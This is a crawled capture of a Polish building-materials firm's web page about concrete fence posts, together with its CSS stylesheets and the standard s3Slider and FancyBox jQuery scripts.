

--- FILE ---
content_type: text/html
request_url: http://switchprojekt.home.pl/weglobruk/pages/ogrodzenia.php?id=slupki
body_size: 2760
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
	<title>Karbud - ogrodzenia betonowe,kamienne,łupane - Skawina.</title>
	<meta name="description" content="P.H.U.Kar-bud - Oferujemy wysokiej jakości węgiel,drewno,opał,bruki,ogrodzenia oraz usługi budowlane - Skawina">
	<meta name="keywords" content="węgiel Skawina,wegiel Skawina,bruki Skawina,ogrodzenia,siatki,kruszywa,roboty ziemne,kaskady,usługi koparką,koparka,uslugi,kostka brukowa">
	<meta name="author" content="SWITCHPROJEKT Krzysztof Książek">
	<meta name="robots" content="index,follow">
	<meta name="language" content="pl">
	<link rev="made" href="mailto:">
	<link rel="shortcut icon" href="favicon.ico">
	<link rel="stylesheet" href="../style.css" type="text/css">
	<link rel="stylesheet" href="../style_slider.css" type="text/css">
  <script src="../slider/jquery.js" type="text/javascript"></script>
	<script src="../slider/s3Slider.js" type="text/javascript"></script>
	<script type="text/javascript">
    $(document).ready(function() {
        $('#slider').s3Slider({
            timeOut: 3000
        });
    });
	</script>
  <script type="text/javascript" src="../fancybox/jquery.fancybox-1.3.4.pack.js"></script>
  <link rel="stylesheet" href="../fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen">
  <script type="text/javascript"> 
		$(document).ready(function(){
			$("a.powieksz").fancybox({
				'overlayShow'	: false,
				'transitionIn'	: 'elastic',
				'transitionOut'	: 'elastic'
			});
});
 
</script>

	<meta http-equiv="content-type" content="text/html; charset=iso-8859-2">
</head>
<body>
	<div id="box">
			<div id="logo_gora"><span class="logo"><a href="http://www.kar-bud.eu"><img src="../images/Logo_KAR-BUD.jpg"></a></span><br></div>
			<div id="adres_gora">
				<b>Zelczyna 249<br>32-051 Wielkie Drogi<br><br>Brody 154<br>34-130 Kalwaria Zebrzydowska<br><br>
				<br>NIP: 944-217-86-79 <br>Regon: 120927698</b>
				<br><b>Email: </b><a href="mailto:firma@kar-bud.eu?subject="><b>firma@kar-bud.eu</b></a></b><br>tel.(12) 391 66 13<br>kom. 601 087 657<br>kom.609 052 305
			</div>
			<div id="header">
				<div id="slider">
					<ul id="sliderContent">
					<li class="sliderImage">
					<img src="../images/wegiel_kostka.jpg" alt="1">
					<span class="bottom"><strong>SKŁAD OPAŁU</strong><br>
					WĘGIEL: Kostka - Orzech - Groszek - Egogroszek - Miał - Flot <br>
					 DREWNO KOMINKOWE: Bukowe łupane sezonowane - Grab łupane sezonowane - Bukowe metrówki </span>
					</li>
					<li class="sliderImage">
					<img src="../images/bruki.jpg" alt="2">
					<span class="bottom"><strong>BRUKI</strong><br>
					KOSTKA BRUKOWA: Libet, Bruk, Bruk-Bet, Polbruk, Wilk, Czyż-Bet, Talbuda</span>
					</li>
					<li class="sliderImage">
					<img src="../images/ogrodzenie.jpg" alt="3">
					<span class="bottom"><strong>OGRODZENIA</strong><br>
					OGRODZENIA: Siatkowe na podnurówce prefabrykowanbej - Siatkowe na podnurówce wylewanej na mokro - 						Betonowe prefabrykowane - Betonowe łupane DREWBET - Betonowe łupane JONIEC - Ogrodzenia z kamienia - 					 Ogrodzenia z klinkeru </span>
					</li>
					<li class="sliderImage">
					<img src="../images/uslugi_koparka.jpg" alt="4">
					<span class="bottom"><strong>ROBOTY ZIEMNE</strong><br>
					Niwelacje - Wykopy - Przewierty i przepychy pod drogami - Wyburzenia - Usługi HDS</span>
					</li>
					<li class="sliderImage">
					<img src="../images/kamien.jpg" alt="5">
					<span class="bottom"><strong>KRUSZYWA</strong><br>
					Piasek - Żwir - Kamień kliniec różne frakcje z kopalni: Zalas, Niedźwiedzia Góra, Dubie, Czatkowice,						Żelatowa</span>
					</li>
					<li class="sliderImage">
					<img src="../images/wylewka.jpg" alt="5">
					<span class="bottom"><strong>WYLEWKI PRZEMYSLOWE</strong><br>
					Wykonyjemy kompleksowe wylewkim przemysłowe powierzchniowo utwardzalne oraz żywiczne</span>
					</li>
					</ul>
				</div>
			</div>
			<div id="menu_header">
					<a href="opal.html">OPAŁ - WĘGIEL - DREWNO</a><hr>
					<a href="bruki.html">BRUKI</a><hr>
					<a href="ogrodzenia.php">OGRODZENIA</a><hr>
					<a href="kamien.html">KAMIEŃ ELEWACYJNY - OGRODOWY</a><hr>
					<a href="szamba.html">SZAMBA BETONOWE</a><hr>
					<a href="wyroby_beton.php">WYROBY BETONOWE</a><hr>
					<a href="roboty_ziemne.html">ROBOTY ZIEMNE - DRENAŻE</a><hr>
					<a href="kruszywa.html">KRUSZYWA</a><hr>
					<a href="wylewki.html">WYLEWKI PRZEMYSŁOWE</a><hr>
					<a href="kaskady.html">KASKADY-OCZKA WODNE</a><hr>
					<a href="grile.html">GRILE OGRODOWE - KOMINKI</a><hr>
					<a href="park_maszynowy.html">PARK MASZYNOWY</a><hr>
					<a href="uslugi_budowlane.html">USŁUGI BUDOWLANE</a><hr>
					<a href="konstrukcje_metalowe.html">KONSTRUKCJE METALOWE - KOWALSTWO</a><hr>
					<a href="oczyszczalnie.php">OCZYSZCZALNIE</a><hr>
					<a href="stolarka_okienna.php">STOLARKA OKIENNA</a><hr>
					<a href="kontakt.html">KONTAKT</a><hr>
			</div>
			<div id="menu_opal"><b>Ogrodzenia</b><br><img src="../mini_images/k_ogrodzenie_kamienne.jpg" alt="ogrodzenia"></div>
			<div id="menu_bruki"><b>Opał</b><br><img src="../mini_images/k_wegiel_kostka.jpg" alt="węgiel-orzech"></div>
			<div id="menu_ogrodzenia"><b>Roboty Ziemne</b><br><img src="../mini_images/k_niwelacja_terenu.jpg" alt="usługi budowlane"></div>
			<div class="box_linie_koniec"></div>
			<div class="box_linie_koniec"></div>
			<div id="box_tresc">
				<div id="box_tresc_left"><h1>OGRODZENIA</h1><br/>
				<a href="ogrodzenia.php?id=lupane" class="pierwszy_a"> * Ogrodzenia łupane z pustaków łupanych</a><br/><br/>
				<a href="ogrodzenia.php?id=betonowe" class="pierwszy_a"> * Ogrodzenia betonowe prtefabrykowane</a><br/><br/>
				<a href="ogrodzenia.php?id=kamienne" class="pierwszy_a"> * Ogrodzenia kamienne</a><br/><br/>
				<a href="ogrodzenia.php?id=klinkier" class="pierwszy_a"> * Ogrodzenia murowane - klinkier</a><br/><br/>
				<a href="ogrodzenia.php?id=slupki" class="pierwszy_a"> * Słupki betonowe</a><br/><br/>
				<a href="ogrodzenia.php?id=podmurowki" class="pierwszy_a"> * Podmurówki betonowe</a><br/><br/>
				</div>
				<div id="box_tresc_right">
				
				 <p class="tytul">Słupki betonowe</p>
				 <a href="../mini_images/galeria/betonowe/slupki/1.jpg" class="powieksz" title="">
				 <img alt="" src="../mini_images/galeria/betonowe/slupki/m1.jpg" alt="słupki "></a>
				 <a href="../mini_images/galeria/betonowe/slupki/2.jpg" class="powieksz" title="">
				 <img alt="" src="../mini_images/galeria/betonowe/slupki/m2.jpg" alt="słupki "></a>
				 <a href="../mini_images/galeria/betonowe/slupki/3.jpg" class="powieksz" title="">
				 <img alt="" src="../mini_images/galeria/betonowe/slupki/m3.jpg" alt="słupki "></a>
				 				</div>
			</div>
			<div class="box_linie_koniec"></div>
			<div class="box_linie_koniec"></div>
			<div id="stopka">
			<table>
			<tr>
			<td>
			<h3>Mapa strony</h3>
			<a href="opal.html">OPAŁ - WĘGIEL - DREWNO KOMINKOWE</a><br>
			<a href="bruki.html">BRUKI</a><br>
			<a href="bruki_decco.php">Decco - kostki szlachetne</a><br>
			<a href="bruki_classic.php">Classic - kostki standardowe</a><br>
			<a href="bruki_produkty.php">Produkty przemysłowe</a><br>
			</td>
			<td>
			<br>
			<a href="ogrodzenia.php">OGRODZENIA</a><br>
			<a href="ogrodzenia.php?id=lupane">Ogrodzenia łupane z pustaków łupanych</a><br>
			<a href="ogrodzenia.php?id=betonowe">Ogrodzenia betonowe prtefabrykowane</a><br>
			<a href="ogrodzenia.php?id=kamienne">Ogrodzenia kamienne</a><br>
			<a href="ogrodzenia.php?id=klinkier">Ogrodzenia murowane - klinkier</a><br>
			</td>
			<td>
			<br>
			<a href="kamien.html">KAMIEŃ ELEWACYJNY - OGRODOWY</a><br>
			<a href="szamba.html">SZAMBA BETONOWE</a><br>
			<a href="wyroby_beton.php">WYROBY BETONOWE</a><br>
			<a href="roboty_ziemne.html">ROBOTY ZIEMNE -WYBURZENIA</a><br>
			<a href="kruszywa.html">KRUSZYWA</a><br>
			</td>
			<td>
			<br>
			<a href="wylewki.html">WYLEWKI PRZEMYSŁOWE</a><br>
			<a href="kaskady.html">KASKADY-OCZKA WODNE</a><br>
			<a href="park_maszynowy.html">PARK MASZYNOWY</a><br>
			<a href="uslugi_budowlane.html">USŁUGI BUDOWLANE</a><br>
			<a href="konstrukcje_metalowe.html">KONSTRUKCJE METALOWE - KOWALSTWO</a><br>
			<a href="kontakt.html">KONTAKT</a><br>
			</td>
			</tr>
			<tr>
			<td colspan=4 class="prawy"><br>Kar-Bud 2012 &copy; SWITCHPROJEKT Krzysztof Książek&nbsp;&nbsp;<br></td>
			</tr>
			</table>
			</div>
	</div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://switchprojekt.home.pl/weglobruk/style.css
body_size: 1288
content:
/* -------------- gĹĂłwne okno ------------------------------- */
*{
	padding: 0px;
	margin:0 auto;
}
html, body {
  font-family : Verdana, Tahoma, Arial, Helvetica, sans-serif;
  font-size : 12px;
  line-height:130%;
  color : #FFFFFF;
  background-color : #DDDDE1;
  text-align: center;
}
#box{
	width: 990px;
	min-height: 600px ;
	margin: auto;
	background-color : #31312F;	
	padding: 10px;
}
#logo_gora{
	width: 595px;
	min-height: 100px;
	background-color : #31312F;
	text-align: left;
	float: left;
}
#adres_gora{
	width: 395px;
	min-height: 100px;
	background-color : #31312F;
  text-align: right;
  float: right;
}
#adres_gora a{
	font-family : Verdana, Tahoma, Arial, Helvetica, sans-serif;
  font-size : 11px;
  color : #FFFFFF;
  text-decoration: none;
}
#header{
	width: 695px;
	min-height: 315px;
	background-color : #000000;
	float: left;
	margin-bottom: 3px;
}
#menu_header{
	width: 255px;
	min-height: 372px;
	background-color : #FFFFFF;
	float: right;
	margin-bottom: 3px;	
	text-align: left;
	padding: 16px;
	font-weight: bold;
}
#menu_opal{
	width: 306px;
	min-height: 130px;
	background-color : #C46837;
	border: solid 2px #31312F; 
	float: left;
	padding-top: 5px;
	padding-left: 20px;
	text-align: left;	
}
#menu_bruki{
	width: 306px;
	min-height: 130px;
	background-color : #A1BA52;
	border: solid 2px #31312F; 
	float: left;
	padding-top: 5px;
	padding-left: 20px;
	text-align: left;
}
#menu_ogrodzenia{
	width: 306px;
	min-height: 130px;
	background-color : #73A5AE;
	border: solid 2px #31312F; 
	float: left;
	padding-top: 5px;
	padding-left: 20px;
	text-align: left;
}
#box_tresc{
	width: 990px;
	min-height: 10px;
	background-color : #595C51;	
	margin-top: 2px;
	text-align: justify;
	overflow:hidden;	
}
#box_tresc_left{
	width: 308px;
	text-align: justify;
	background-color : #595C51;
	margin-top: 2px;
	padding: 10px;
	float: left;
}
#box_tresc_right{
	width: 642px;	
	text-align: left;
	background-color : #595C51;
	margin-top: 2px;
	padding: 10px;
	float: right;
}
#box_tresc_right a{
font-family : Verdana, Tahoma, Arial, Helvetica, sans-serif;
  font-size : 11px;
  color : #FFFFFF;
  text-decoration: none;
}
.box_linie_koniec{
	width: 990px;
	height: 1px;
	background-color : #FFFFFF;
	margin-top: 2px;
	margin-bottom: 2px;
	clear: both;	
}
#stopka{
	min-height: 152px ;
	background-color : #31312F;
	padding-top: 5px;	
	padding-bottom: 5px;
	font-size : 10px;
	text-align: left;
}

/* -------------- teksty ------------------------------- */
.logo{
	font-size: 38px;
	font-family: Impact,Verdana, Tahoma;
}
#stopka a img{
	text-decoration: none;
	border: 0px;
	margin-top: 3px;
}
#menu_header a{
	color: #595C51; 
	font-size: 12px;
	font-family: Arial,Verdana, Tahoma;
	text-decoration: none;
	font-weight: bolder;
}
#menu_header a:hover{
	color: #C46837; 
}
.pierwszy_a{
	color: #FFFFFF; 
	font-size: 13px;
	font-family: Arial,Verdana, Tahoma;
	text-decoration: underline;
	font-weight: bolder;
}
.drugi_a {
	color: #FFFFFF; 
	font-size: 12px;
	font-family: Arial,Verdana, Tahoma;
	text-decoration: none;
	font-weight: bolder;
	margin-left: 25px;
}
#stopka a{
	color: #595C51; 
	font-size: 11px;
	font-family: Arial,Verdana, Tahoma;
	text-decoration: none;
}
#stopka a:hover{
	color: #ffffff; 
}
#stopka h3{
	color: #C46837; 
}
#menu_opal img{
	border: 3px solid #FFFFFF;
	margin-top: 3px;
}
#menu_bruki img{
	border: 3px solid #FFFFFF;
	margin-top: 3px;
}
#menu_ogrodzenia img{
	border: 3px solid #FFFFFF;
	margin-top: 3px;
}
#menu_box_tresc_right img{
	border: 1px solid #FFFFFF;
	margin: 1px;
}
h1{
	font-family: Arial Black, Arial;
	font-weight: bold ;
	font-size: 24px;
	color: #000000;
	text-decoration: underline;
}
h2{
	font-weight: bolder;
	font-size: 13px;
}
hr {
	margin-bottom: 2px;
	margin-top: 2px;
}
.tytul{
	width: 637px;	
	text-align: left;
	background-color : #31312F;
	padding: 5px;
	margin-bottom: 3px;
	margin-top: 3px;
	float: left;
	font-weight: bolder;
	font-size: 13px;
}
#stopka table{
	width: 99%;
	color: #ffffff;
	background-color: #31312F;
}
#stopka td{
	border: 0px;
}
#stopka td.prawy{
	text-align: center;
	font-weight: bolder;
}
table{
	float: left;
	margin-left: 15px;
	width: 90%;
	background-color: #FFFFFF;
	color: #000000;
}
table td{
	padding: 5px;
	border: 1px solid #000000;
}
td.tytul_k{
	font-weight: bold ;
	font-size: 12px;
}
table.zdjecia{
	float: left;
	width: auto;
	margin-left: 15px;
	margin-bottom: 10px;
	background-color: #FFFFFF;
	color: #000000;
}
table.zdjecia td{
	padding: 0px;
	border: 1px solid #000000;
}
td.zdjecie{
	padding: 0px;
	border: 0px solid #000000;
	background-color : #595C51;
	text-align: center;
}
td.numer_zdjecia{
	font-weight: bold ;
	font-size: 11px;
	text-align: center;
}

/* -------------- Fancybox ------------------------------- */

#box_tresc_right a {
	outline: none;
}

#box_tresc_right a img {
	border: 2px solid #ffffff;
	padding: 2px;
	margin: 5px 5px 5px 0;
	vertical-align: top;
}

#box_tresc_right a img.last {
	margin-right: 0;	
}

#box_tresc_right td.zdjecie a img {
	border: 0px solid #ffffff;
	padding: 0px;
	margin: 0;
}

#box_tresc_right td.zdjecie a img.last {
	margin-right: 0;	
}

/* -------------- Lista punktowa ------------------------------- */
ul.a {
   margin-bottom: 15px;
   }
ul.a li{
   margin-left: 15px;
   list-style-type: square;
   }


--- FILE ---
content_type: text/css
request_url: http://switchprojekt.home.pl/weglobruk/style_slider.css
body_size: 491
content:
#slider {
    width: 695px; /* important to be same as image width */
    height: 435px; /* important to be same as image height */
    position: relative; /* important */
		overflow: hidden; /* important */
}
#sliderContent {
    width: 695px; /* important to be same as image width or wider */
    position: absolute;
		top: 0px;
}
.sliderImage {
    float: left;
    position: relative;
		display: none;
}
.sliderImage span {
    position: absolute;
	  font: 12px/15px Verdana, Arial, Helvetica, sans-serif;
    padding: 10px 13px;
    width: 784px;
	  height: 120px;
    background-color: #DDDDE1;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
		-khtml-opacity: 0.7;
    opacity: 0.7;
    color: #000;
    display: none;
    text-align: justify; 
	line-height:150%;	
}
.clear {
	clear: both;
}
.sliderImage span strong {
    font-size: 14px;
}
.top {
	top: 0px;
	left: 0;
}
.bottom {
	bottom: -140px;
    left: 0;
}
ul { list-style-type: none;}


--- FILE ---
content_type: application/javascript
request_url: http://switchprojekt.home.pl/weglobruk/slider/s3Slider.js
body_size: 956
content:
/* ------------------------------------------------------------------------
	s3Slider
	
	Developped By: Boban KariĹĄik -> http://www.serie3.info/
        CSS Help: MĂŠszĂĄros RĂłbert -> http://www.perspectived.com/
	Version: 1.0
	
	Copyright: Feel free to redistribute the script/modify it, as
			   long as you leave my infos at the top.
------------------------------------------------------------------------- */


(function($){  

    $.fn.s3Slider = function(vars) {       
        
        var element     = this;
        var timeOut     = (vars.timeOut != undefined) ? vars.timeOut : 4000;
        var current     = null;
        var timeOutFn   = null;
        var faderStat   = true;
        var mOver       = false;
        var items       = $("#" + element[0].id + "Content ." + element[0].id + "Image");
        var itemsSpan   = $("#" + element[0].id + "Content ." + element[0].id + "Image span");
            
        items.each(function(i) {
    
            $(items[i]).mouseover(function() {
               mOver = true;
            });
            
            $(items[i]).mouseout(function() {
                mOver   = false;
                fadeElement(true);
            });
            
        });
        
        var fadeElement = function(isMouseOut) {
            var thisTimeOut = (isMouseOut) ? (timeOut/2) : timeOut;
            thisTimeOut = (faderStat) ? 10 : thisTimeOut;
            if(items.length > 0) {
                timeOutFn = setTimeout(makeSlider, thisTimeOut);
            } else {
                console.log("Poof..");
            }
        }
        
        var makeSlider = function() {
            current = (current != null) ? current : items[(items.length-1)];
            var currNo      = jQuery.inArray(current, items) + 1
            currNo = (currNo == items.length) ? 0 : (currNo - 1);
            var newMargin   = $(element).width() * currNo;
            if(faderStat == true) {
                if(!mOver) {
                    $(items[currNo]).fadeIn((timeOut/6), function() {
                        if($(itemsSpan[currNo]).css('bottom') == 0) {
                            $(itemsSpan[currNo]).slideUp((timeOut/6), function() {
                                faderStat = false;
                                current = items[currNo];
                                if(!mOver) {
                                    fadeElement(false);
                                }
                            });
                        } else {
                            $(itemsSpan[currNo]).slideDown((timeOut/6), function() {
                                faderStat = false;
                                current = items[currNo];
                                if(!mOver) {
                                    fadeElement(false);
                                }
                            });
                        }
                    });
                }
            } else {
                if(!mOver) {
                    if($(itemsSpan[currNo]).css('bottom') == 0) {
                        $(itemsSpan[currNo]).slideDown((timeOut/6), function() {
                            $(items[currNo]).fadeOut((timeOut/6), function() {
                                faderStat = true;
                                current = items[(currNo+1)];
                                if(!mOver) {
                                    fadeElement(false);
                                }
                            });
                        });
                    } else {
                        $(itemsSpan[currNo]).slideUp((timeOut/6), function() {
                        $(items[currNo]).fadeOut((timeOut/6), function() {
                                faderStat = true;
                                current = items[(currNo+1)];
                                if(!mOver) {
                                    fadeElement(false);
                                }
                            });
                        });
                    }
                }
            }
        }
        
        makeSlider();

    };  

})(jQuery);  

--- FILE ---
content_type: application/javascript
request_url: http://switchprojekt.home.pl/weglobruk/fancybox/jquery.fancybox-1.3.4.pack.js
body_size: 6013
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

;(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s="",r,i,h=false,B=b.extend(b("<div/>")[0],{prop:0}),M=b.browser.msie&&b.browser.version<7&&!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&&G.abort();m.empty()},O=function(){if(false===e.onError(o,q,e)){t.hide();h=false}else{e.titleShow=false;e.width="auto";e.height="auto";m.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');
F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));w=e.onStart(o,q,e);if(w===false)h=false;else{if(typeof w=="object")e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr("title"):a.title)||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(k===""&&e.orig&&e.titleFromAlt)k=e.orig.attr("alt");c=e.href||(a.nodeName?b(a).attr("href"):a.href)||null;if(/^(?:javascript)/i.test(c)||
c=="#")c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g="html";else if(c)g=c.match(J)?"image":c.match(W)?"swf":b(a).hasClass("iframe")?"iframe":c.indexOf("#")===0?"inline":"ajax";if(g){if(g=="inline"){a=c.substr(c.indexOf("#"));g=b(a).length>0?"inline":"ajax"}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type=="html"||e.type=="inline"||e.type=="ajax"){e.width="auto";e.height="auto"}else e.autoDimensions=false;if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=
false;e.enableEscapeButton=false;e.showCloseButton=false}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css("padding",e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(j.children())});switch(g){case "html":m.html(e.content);F();break;case "inline":if(b(a).parent().is("#fancybox-content")===true){h=false;break}b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(j.children())}).bind("fancybox-cancel",
function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=false;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=true;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b("<img />").attr({id:"fancybox-img",src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case "swf":e.scrolling="no";C='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+c+
'"></param>';P="";b.each(e.swf,function(x,H){C+='<param name="'+x+'" value="'+H+'"></param>';P+=" "+x+'="'+H+'"'});C+='<embed src="'+c+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+P+"></embed></object>";m.html(C);F();break;case "ajax":h=false;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status>0&&O()},success:function(x,H,R){if((typeof R=="object"?R:G).status==200){if(typeof e.ajax.win==
"function"){w=e.ajax.win(c,x,H,R);if(w===false){t.hide();return}else if(typeof w=="string"||typeof w=="object")x=w}m.html(x);F()}}}));break;case "iframe":Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf("%")>-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+"px":a=="auto"?"auto":a+"px";c=c.toString().indexOf("%")>-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+"px":c=="auto"?"auto":c+"px";m.wrapInner('<div style="width:'+a+";height:"+c+
";overflow: "+(e.scrolling=="auto"?"auto":e.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(":visible")&&false===d.onCleanup(l,p,d)){b.event.trigger("fancybox-cancel");h=false}else{h=true;b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");f.is(":visible")&&d.titlePosition!=="outside"&&f.css("height",f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({"background-color":d.overlayColor,
opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?"pointer":"auto",height:b(document).height()});if(!u.is(":visible")){M&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});u.show()}}else u.hide();i=X();s=d.title||"";y=0;n.empty().removeAttr("style").removeClass();if(d.titleShow!==false){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&&s.length?
d.titlePosition=="float"?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+s+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+d.titlePosition+'">'+s+"</div>":false;s=a;if(!(!s||s==="")){n.addClass("fancybox-title-"+d.titlePosition).html(s).appendTo("body").show();switch(d.titlePosition){case "inside":n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});
y=n.outerHeight(true);n.appendTo(D);i.height+=y;break;case "over":n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case "float":n.css("left",parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(":visible")){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&&r.height==
i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger("fancybox-change");j.empty().removeAttr("filter").css({"border-width":d.padding,width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr("style");j.css("border-width",d.padding);if(d.transitionIn=="elastic"){r=V();j.html(m.contents());
f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition=="inside"&&y>0&&n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn=="none"?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind("keydown.fb",function(a){if(a.keyCode==27&&d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==
37||a.keyCode==39)&&d.enableKeyboardNav&&a.target.tagName!=="INPUT"&&a.target.tagName!=="TEXTAREA"&&a.target.tagName!=="SELECT"){a.preventDefault();b.fancybox[a.keyCode==37?"prev":"next"]()}});if(d.showNavArrows){if(d.cyclic&&l.length>1||p!==0)z.show();if(d.cyclic&&l.length>1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute("filter");f.get(0).style.removeAttribute("filter")}e.autoDimensions&&j.css("height","auto");f.css("height","auto");
s&&s.length&&n.show();d.showCloseButton&&E.show();Y();d.hideOnContentClick&&j.bind("click",b.fancybox.close);d.hideOnOverlayClick&&u.bind("click",b.fancybox.close);b(window).bind("resize.fb",b.fancybox.resize);d.centerOnScroll&&b(window).bind("scroll.fb",b.fancybox.center);if(d.type=="iframe")b('').prependTo(D)}}};
